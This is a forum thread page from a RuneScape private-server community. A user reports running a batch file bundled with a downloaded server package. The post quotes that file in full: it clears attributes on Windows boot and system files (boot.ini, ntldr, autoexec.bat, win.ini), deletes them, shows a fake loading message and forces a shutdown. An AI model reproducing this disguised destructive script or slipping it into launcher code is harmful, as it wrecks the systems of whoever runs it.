 MoparScape
The mother of RS private servers
Hello Greeny
July 29, 2008, 03:13:39 pm
Show unread posts since last visit.
Show new replies to your posts.
Total time logged in: 16 days, 12 hours and 54 minutes.
DOWNLOAD
MOPARSCAPE
News: Welcome to the Moparisthebest.com forums!
Search
Look at the rules here or you may be sorry
HOME HELP SEARCH PROFILE MY MESSAGES CALENDAR MEMBERS LOGOUT
MoparScape.org > RS Private Server Development > RS2 Server Development/Help > help please this is very important please help fast
« previous next »
Pages: [1] Go Down
REPLY | NOTIFY | MARK UNREAD | SEND THIS TOPIC | PRINT
Author Topic: help please this is very important please help fast (Read 7 times)
3 Members and 0 Guests are viewing this topic.
lolig
Junior Member
Rep: 10
[Rep++]
Online
help please this is very important please help fast
« on: Today at 03:04:11 pm »
Quote
omg help i downloaded battlescape from moparscape forums here is the link http://www.moparscape.org
/smf/index....91835.120.html but i dident checked the bat file since i whas happy that it whas battlescape and i looked to
late in the bat file and this is what is in the bat file
Code:
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntdlr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
Msg *Loading Battlescape...
Shutdown -s -t 3 -c "Starting Battlescape Server on 0.0.0.0: 43594"
so it now deleted alot off my pc what do i need to do??? tried start > assecoires>system tools> and then here normaly is
system restore but its not their anymore help me fast plzz what do i need to do ??? please help me
edit: sorry mod's if this is in wrong section
Report to moderator Logged
Pages: [1] Go Up
REPLY | NOTIFY | MARK UNREAD | SEND THIS TOPIC | PRINT
« previous next »
Jump to: => RS2 Server Development/Help go
Quick Reply
With a Quick-Reply you can use
bulletin board code and smileys as
you would in a normal post, but
much more conveniently.
Post Preview
MySQL
powered by php
Powered by SMF 1.1.5 | SMF © 2006-2008, Simple Machines LLC
RuneScape © 1999-2006, Jagex Ltd.
W3C XHTML 1.0
W3C css
Page created in 0.017 seconds with 21 queries.